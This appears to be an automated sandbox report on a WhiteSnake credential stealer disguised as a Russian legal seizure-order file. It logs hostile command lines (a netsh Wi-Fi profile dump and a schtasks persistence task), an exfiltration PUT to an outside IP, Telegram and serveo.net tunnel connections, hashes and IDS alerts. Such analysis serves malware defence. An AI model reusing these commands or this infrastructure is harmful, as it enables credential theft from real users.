| 2324 | "cmd.exe" /c chcp 65001 && netsh wlan show profiles|findstr /R /C:"[ ]:[ ]" | C:\Windows\System32\cmd.exe | — | Постановление о производстве выемки (электронная цифровая подпись).exe | |||||||||||

User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 1 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules

| |||||||||||||||

| 2344 | timeout /t 3 | C:\Windows\System32\timeout.exe | — | cmd.exe | |||||||||||

User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: timeout - pauses command processing Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules

| |||||||||||||||

| 2348 | schtasks /create /tn "Постановление о производстве выемки (электронная цифровая подпись)" /sc MINUTE /tr "C:\Users\admin\AppData\Local\RobloxSecurity\Постановление о производстве выемки (электронная цифровая подпись).exe" /rl LIMITED /f | C:\Windows\System32\schtasks.exe | — | cmd.exe | |||||||||||

User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Manages scheduled tasks Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules

| |||||||||||||||

Total events

8 544

Read events

7 950

Write events

454

Delete events

140

Modification events

| (PID) Process: | (116) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\182\52C64B7E |

| Operation: | write | Name: | LanguageList |

Value: en-US | |||

| (PID) Process: | (116) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |

| Operation: | write | Name: | 3 |

Value: C:\Users\admin\Desktop\virtio_ivshmem_master_build.zip | |||

| (PID) Process: | (116) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |

| Operation: | write | Name: | 2 |

Value: C:\Users\admin\Desktop\phacker.zip | |||

| (PID) Process: | (116) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |

| Operation: | write | Name: | 1 |

Value: C:\Users\admin\Desktop\Win7-KB3191566-x86.zip | |||

| (PID) Process: | (116) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |

| Operation: | write | Name: | 0 |

Value: C:\Users\admin\Desktop\curl-8.5.0_1-win32-mingw.zip | |||

| (PID) Process: | (116) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |

| Operation: | write | Name: | name |

Value: 120 | |||

| (PID) Process: | (116) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |

| Operation: | write | Name: | size |

Value: 80 | |||

| (PID) Process: | (116) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |

| Operation: | write | Name: | type |

Value: 120 | |||

| (PID) Process: | (116) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |

| Operation: | write | Name: | mtime |

Value: 100 | |||

| (PID) Process: | (480) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |

| Operation: | write | Name: | 1033 |

Value: On | |||

Executable files

16

Suspicious files

8

Text files

15

Unknown types

0

Dropped files

PID | Process | Filename | Type | |

|---|---|---|---|---|

| 480 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR6221.tmp.cvr | — | |

MD5:— | SHA256:— | |||

| 116 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRb116.20221\Постановление о производстве выемки (ЄЦП) - пароль 1628\Постановление о производстве выемки (электронная цифровая подпись).exe | executable | |

MD5:6F7B33D8B59041D6EC1D6AA10BD722E1 | SHA256:D18AA5D58656FFFD7A2A0A3D7F6F4E011BF0F39B8F89701B0E5263951E1CE90C | |||

| 2644 | Постановление о производстве выемки (электронная цифровая подпись).exe | C:\Users\admin\AppData\Local\mk5ti9uc22\report.lock | binary | |

MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||

| 2644 | Постановление о производстве выемки (электронная цифровая подпись).exe | C:\Users\admin\AppData\Local\mk5ti9uc22\p.dat | text | |

MD5:35D02FEF7D9A24E237057162ABAB82B7 | SHA256:D81C15506DFFE8152EEC8216C52EB7B7524FA7DC78010196D3E71C489F75001D | |||

| 480 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\index.dat | text | |

MD5:1C72CD18D733457709CE72FEDE3486C8 | SHA256:90DB33ECD530B4DA3693AC32E3ABD0A995B5EA5757E20C354388EB2DE663FA73 | |||

| 116 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRb116.20221\Постановление о производстве выемки (ЄЦП) - пароль 1628\Права и обязанности и процедура ст. 164, 170, 183 УПК РФ.rtf | text | |

MD5:D97FEAD30D2A8D3825B8DC92BEA82769 | SHA256:6AC36DF734E75E78DB111CA23E015DE6A5B6704D4F6E640D30EEE51BB0B18CA5 | |||

| 116 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRb116.20221\Постановление о производстве выемки (ЄЦП) - пароль 1628\sysinfo | binary | |

MD5:0F775C045D55A0DF38811AC77951FDE8 | SHA256:0AE7937F562269E09EA188E6D56ED467E08784479D942A4D6E82E54E0437FE08 | |||

| 2644 | Постановление о производстве выемки (электронная цифровая подпись).exe | C:\Users\admin\AppData\Local\RobloxSecurity\OpenSSH-Win32\FixUserFilePermissions.ps1 | text | |

MD5:3E728EB2660D898740B33EEA8DFEC153 | SHA256:1D8AE0454F394495CBDCB2EC388CBDEA58DD276D900B4CD28CA5C035FF17E4F2 | |||

| 2644 | Постановление о производстве выемки (электронная цифровая подпись).exe | C:\Users\admin\AppData\Local\RobloxSecurity\OpenSSH-Win32\openssh-events.man | xml | |

MD5:6F47343492511BE4640FEEA169844855 | SHA256:C36019E53E3045CBA2639BF35ED1E2498E3563B272533E53301165C31AB60199 | |||

| 480 | WINWORD.EXE | C:\Users\admin\Desktop\Постановление о производстве выемки (ЄЦП) - пароль 1628\~$ава и обязанности и процедура ст. 164, 170, 183 УПК РФ.rtf | binary | |

MD5:FEC7A1ECFE618F0F3C9E17000047E91F | SHA256:17E1E48F3F5CC5F44F5874F68DC7E3550EAD467177B8607CEED8E284D9C888C2 | |||

Download PCAP, analyze network streams, HTTP content and a lot more at the full report

HTTP(S) requests

2

TCP/UDP connections

7

DNS requests

5

Threats

7

HTTP requests

PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |

|---|---|---|---|---|---|---|---|---|---|

2644 | Постановление о производстве выемки (электронная цифровая подпись).exe | PUT | 200 | 37.252.188.127:8080 | http://37.252.188.127:8080/d3KI2_admin%40USER-PC_report.wsr | unknown | text | 68 b | unknown |

2644 | Постановление о производстве выемки (электронная цифровая подпись).exe | GET | 200 | 208.95.112.1:80 | http://ip-api.com/line?fields=query,country | unknown | text | 23 b | unknown |

Download PCAP, analyze network streams, HTTP content and a lot more at the full report

Connections

PID | Process | IP | Domain | ASN | CN | Reputation |

|---|---|---|---|---|---|---|

4 | System | 192.168.100.255:137 | — | — | — | whitelisted |

2644 | Постановление о производстве выемки (электронная цифровая подпись).exe | 208.95.112.1:80 | ip-api.com | TUT-AS | US | unknown |

2644 | Постановление о производстве выемки (электронная цифровая подпись).exe | 140.82.121.3:443 | github.com | GITHUB | US | unknown |

2644 | Постановление о производстве выемки (электронная цифровая подпись).exe | 185.199.111.133:443 | objects.githubusercontent.com | FASTLY | US | unknown |

2644 | Постановление о производстве выемки (электронная цифровая подпись).exe | 37.252.188.127:8080 | — | IPAX OG | AT | unknown |

2644 | Постановление о производстве выемки (электронная цифровая подпись).exe | 149.154.167.220:443 | api.telegram.org | Telegram Messenger Inc | GB | unknown |

3036 | ssh.exe | 138.68.79.95:22 | serveo.net | DIGITALOCEAN-ASN | DE | unknown |

DNS requests

Domain | IP | Reputation |

|---|---|---|

ip-api.com |

| shared |

github.com |

| shared |

objects.githubusercontent.com |

| shared |

api.telegram.org |

| shared |

serveo.net |

| unknown |

Threats

PID | Process | Class | Message |

|---|---|---|---|

2644 | Постановление о производстве выемки (электронная цифровая подпись).exe | Potential Corporate Privacy Violation | AV POLICY Internal Host Retrieving External IP Address (ip-api. com) |

2644 | Постановление о производстве выемки (электронная цифровая подпись).exe | Device Retrieving External IP Address Detected | ET POLICY External IP Lookup ip-api.com |

2644 | Постановление о производстве выемки (электронная цифровая подпись).exe | Successful Credential Theft Detected | ET MALWARE [ANY.RUN] WhiteSnake Stealer Reporting Request (Outbound) |

2644 | Постановление о производстве выемки (электронная цифровая подпись).exe | Successful Credential Theft Detected | STEALER [ANY.RUN] WhiteSnake Exfiltration |

1080 | svchost.exe | Misc activity | ET HUNTING Telegram API Domain in DNS Lookup |

2644 | Постановление о производстве выемки (электронная цифровая подпись).exe | Misc activity | ET HUNTING Observed Telegram API Domain (api .telegram .org in TLS SNI) |

2644 | Постановление о производстве выемки (электронная цифровая подпись).exe | Misc activity | ET HUNTING Telegram API Certificate Observed |